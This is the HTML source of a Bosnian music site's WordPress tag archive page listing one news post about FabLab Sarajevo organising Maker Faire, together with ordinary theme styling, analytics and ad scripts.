img{width:75px;}}.blog-archive-header.color-bg .col.section-title{border-bottom:0;padding:0;}.blog-archive-header.color-bg *{color:inherit!important;}.nectar-archive-tax-count{position:relative;padding:.5em;transform:translateX(0.25em) translateY(-0.75em);font-size:clamp(14px,0.3em,20px);display:inline-block;vertical-align:super;}.nectar-archive-tax-count:before{content:"";display:block;padding-bottom:100%;width:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:100px;background-color:currentColor;opacity:0.1;}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 108px);height:calc(100vh - 108px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 107px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 107px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:108px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 106px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 106px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 100px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 100px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 47px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 47px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 47px);height:calc(100vh - 47px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Rubik%3A500%2C700%2C400%7CArchivo+Black%3A400%7CNunito%3A400italic%2C400%7CMontserrat%3A500&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://sevdah.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NFDL2W8" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sevdah.tv"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NFDL2W8");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://sevdah.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sevdah.tv/wp-json/wp/v2/tags/1220" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sevdah.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
    <style>
        .related-posts {margin-top: 40px; padding: 20px; background: #f9f9f9; border: 1px solid #ddd; border-radius: 8px;}
        .related-posts h3 {margin-bottom: 15px; font-size: 20px; color: #333;}
        .related-posts ul {list-style: none; padding: 0;}
        .related-posts li {margin-bottom: 10px;}
        .related-posts a {text-decoration: none; color: #0073aa;}
        .related-posts a:hover {text-decoration: underline;}
    </style><script async src="https://statiswp.com/frontend.js"></script>
  <script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-48x48.png" sizes="32x32" />
<link rel="icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" />
<meta name="msapplication-TileImage" content="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="google-site-verification" content="hXQ53K7K-xyrx48OYY11opFknSVBRIjhqMESPObOHxQ" />
<meta name="yandex-verification" content="e8b4c7d057219613" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152789859-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152789859-5');
</script>
<meta name="p:domain_verify" content="f0077bfd28a42b85e6b1d1d0ffbb01f4"/>
<!-- f98a75f54975dc4ddbd38f15d16be09fbef3062e -->
<script data-ad-client="ca-pub-8987297162849055" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<script data-host="https://analytics.adriads.com/public" data-dnt="false" src="https://analytics.adriads.com/js/script.js" id="ZwSg9rf6GA" async defer></script>
<meta name="lh-site-verification" content="7003c58b17fbd5dbc8fd" /><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/style-non-critical.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/core.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/slide-out-right-hover.css?ver=16.2.2' type='text/css' media='all' />
</head><body class="archive tag tag-maker tag-1220 wp-theme-salient material wpb-js-composer js-comp-ver-7.1 vc_responsive" data-footer-reveal="1" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="700" data-megamenu-width="full-width" data-aie="zoom-out" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="true" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }
		 if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="0" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>	 
					</div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="24" data-m-logo-height="24" data-padding="42" data-full-width="false" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://sevdah.tv/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://sevdah.tv" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy default-logo" width="512" height="512" alt="Sevdah TV" src="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png" srcset="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png 1x, https://sevdah.tv/wp-content/uploads/2020/08/Sevdah-TV-logo.png 2x" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
														<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-6571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-6571"><a href="https://sevdah.tv/"><span class="menu-title-text">Sevdah TV</span></a></li>
<li id="menu-item-6341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nectar-regular-menu-item menu-item-6341"><a href="https://sevdah.tv/sevdah-novosti/"><span class="menu-title-text">Novosti</span></a>
<ul class="sub-menu">
	<li id="menu-item-6351" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6351"><a href="https://sevdah.tv/opce-teme/"><span class="menu-title-text">Opće teme</span></a></li>
</ul>
</li>
<li id="menu-item-6347" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6347"><a href="https://sevdah.tv/sevdalinke/"><span class="menu-title-text">Sevdalinke</span></a></li>
<li id="menu-item-6350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nectar-regular-menu-item menu-item-6350"><a href="https://sevdah.tv/sevdahlije/"><span class="menu-title-text">Sevdahlije</span></a>
<ul class="sub-menu">
	<li id="menu-item-6424" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6424"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/"><span class="menu-title-text">Legende sevdaha</span></a></li>
	<li id="menu-item-6427" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6427"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/"><span class="menu-title-text">Doajeni sevdaha</span></a></li>
	<li id="menu-item-6425" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6425"><a href="https://sevdah.tv/sevdahlije/autori-sevdaha/"><span class="menu-title-text">Autori sevdaha</span></a></li>
	<li id="menu-item-6426" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6426"><a href="https://sevdah.tv/sevdahlije/nova-sevdah-generacija/"><span class="menu-title-text">Nova sevdah generacija</span></a></li>
</ul>
</li>
<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6423"><a href="https://sevdah.tv/sevdah-novosti/da-li-znate/"><span class="menu-title-text">Da li znate</span></a></li>
<li id="menu-item-6346" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-btn-style-button_accent-color menu-item-has-icon menu-item-6346"><a href="https://sevdah.tv/live/"><i class="nectar-menu-icon fa fa-play-circle-o" role="presentation"></i><span class="menu-title-text">GLEDAJ ONLINE</span></a></li>
<li id="menu-item-6578" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6578"><a href="https://sevdah.tv/sevdah-televizija-o-nama/"><span class="menu-title-text">O nama</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">

		<div id="page-header-wrap" data-animate-in-effect="zoom-out" data-midnight="light" class="blog-archive-header">
			<div id="page-header-bg" data-animate-in-effect="zoom-out" data-text-effect="" data-bg-pos="center" data-alignment="left" data-alignment-v="middle" data-parallax="0" data-height="400">
				<div class="page-header-bg-image" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/12/Sevdah-TV-gledajte-online.jpg);"></div>
				<div class="container">
					<div class="row">
						<div class="col span_6">
							<div class="inner-wrap">
																									<span class="subheader">Tag</span>
																<h1>Maker</h1>
																							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	
<div class="container-wrap">

	<div class="container main-content">

		<div class="row"><div class="post-area col  span_9 masonry material " role="main" data-ams="4px" data-remove-post-date="1" data-remove-post-author="1" data-remove-post-comment-number="1" data-remove-post-nectar-love="0"> <div class="posts-container"  data-load-animation="perspective">
<article id="post-8420" class=" masonry-blog-item post-8420 post type-post status-publish format-standard has-post-thumbnail category-poslovne-vijesti tag-fablab tag-fairea tag-festivala tag-inovacija tag-maker tag-najveceg tag-organizator tag-put tag-sarajevo tag-svijetu tag-treci">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">

      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://sevdah.tv/fablab-sarajevo-je-po-treci-put-organizator-najveceg-festivala-inovacija-na-svijetu-maker-faire-a/" aria-label="FabLab Sarajevo je po treći put organizator najvećeg festivala inovacija na svijetu, Maker Faire-a!"></a>
        
        <span class="post-featured-img"><img class="nectar-lazy skip-lazy wp-post-image" alt="" height="1080" width="1080" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2024/03/Vizual-za-objavu-1024x1024.png" data-nectar-img-srcset="https://sevdah.tv/wp-content/uploads/2024/03/Vizual-za-objavu-1024x1024.png 1024w, https://sevdah.tv/wp-content/uploads/2024/03/Vizual-za-objavu-300x300.png 300w, https://sevdah.tv/wp-content/uploads/2024/03/Vizual-za-objavu-150x150.png 150w, https://sevdah.tv/wp-content/uploads/2024/03/Vizual-za-objavu-768x768.png 768w, https://sevdah.tv/wp-content/uploads/2024/03/Vizual-za-objavu-140x140.png 140w, https://sevdah.tv/wp-content/uploads/2024/03/Vizual-za-objavu-100x100.png 100w, https://sevdah.tv/wp-content/uploads/2024/03/Vizual-za-objavu-500x500.png 500w, https://sevdah.tv/wp-content/uploads/2024/03/Vizual-za-objavu-350x350.png 350w, https://sevdah.tv/wp-content/uploads/2024/03/Vizual-za-objavu-1000x1000.png 1000w, https://sevdah.tv/wp-content/uploads/2024/03/Vizual-za-objavu-800x800.png 800w, https://sevdah.tv/wp-content/uploads/2024/03/Vizual-za-objavu-24x24.png 24w, https://sevdah.tv/wp-content/uploads/2024/03/Vizual-za-objavu-48x48.png 48w, https://sevdah.tv/wp-content/uploads/2024/03/Vizual-za-objavu-96x96.png 96w, https://sevdah.tv/wp-content/uploads/2024/03/Vizual-za-objavu.png 1080w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" /></span><span class="meta-category"><a class="poslovne-vijesti" href="https://sevdah.tv/poslovne-vijesti/">poslovne vijesti</a></span>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            <h3 class="title"><a href="https://sevdah.tv/fablab-sarajevo-je-po-treci-put-organizator-najveceg-festivala-inovacija-na-svijetu-maker-faire-a/"> FabLab Sarajevo je po treći put organizator najvećeg festivala inovacija na svijetu, Maker Faire-a!</a></h3>
          </div>
          
          <div class="excerpt">Imate zanimljiv projekat, proizvod ili eksperiment, i želite da besplatno promovišete svoj rad, inovaciju ili&hellip;</div><div class="grav-wrap"><a href="https://sevdah.tv/author/tntadmin/"><img width="70" height="70" src="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png" class="avatar avatar-70 photo skip-lazy" alt="Sevdah TV" decoding="async" srcset="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png 96w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png 300w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-150x150.png 150w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-100x100.png 100w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-140x140.png 140w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-500x500.png 500w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-350x350.png 350w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-24x24.png 24w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-48x48.png 48w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png 512w" sizes="(max-width: 70px) 100vw, 70px" /></a><div class="text"><a href="https://sevdah.tv/author/tntadmin/" rel="author">Sevdah TV</a><span>19/03/2024</span></div></div>
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
</article></div>
		</div>

					<div id="sidebar" data-nectar-ss="1" class="col span_3 col_last">
				<div id="block-10" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="nectar_popular_posts-3" class="widget nectar_popular_posts_widget"><h4>Drugi upravo čitaju</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="hover-featured-image"></ul></div><div id="block-9" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="block-8" class="widget widget_block">
<ul class="wp-block-social-links aligncenter has-large-icon-size is-content-justification-center is-layout-flex wp-container-core-social-links-is-layout-16018d1d wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/sevdahtv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-pinterest  wp-block-social-link"><a href="https://br.pinterest.com/sevdahtv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pinterest</span></a></li>

<li class="wp-social-link wp-social-link-linkedin  wp-block-social-link"><a href="https://www.linkedin.com/company/sevdah-tv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li></ul>
</div><div id="nectar_popular_posts-9" class="widget nectar_popular_posts_widget"><h4>Popularno ovih dana</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="hover-featured-image"><li class="has-img" data-views="72945"><a href="https://sevdah.tv/sevdalinke-spisak-najpoznatije-sevdaline/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/sevdahtv-600x403.jpg);"></div><span class="meta-wrap"><span class="post-title">Sevdalinke spisak najpoznatijih sevdalinki!</span> <span class="post-date">02/02/2023</span></span></a></li><li class="has-img" data-views="39432"><a href="https://sevdah.tv/ako-znas-bilo-sto-tekst-pjesme/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/amira-medunjanin-600x403.png);"></div><span class="meta-wrap"><span class="post-title">Ako znaš bilo što tekst pjesme</span> <span class="post-date">30/01/2021</span></span></a></li><li class="has-img" data-views="38063"><a href="https://sevdah.tv/pjesmice-o-bosni/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/sevdah-600x403.png);"></div><span class="meta-wrap"><span class="post-title">Pjesmice o Bosni</span> <span class="post-date">19/01/2021</span></span></a></li></ul></div><div id="block-11" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
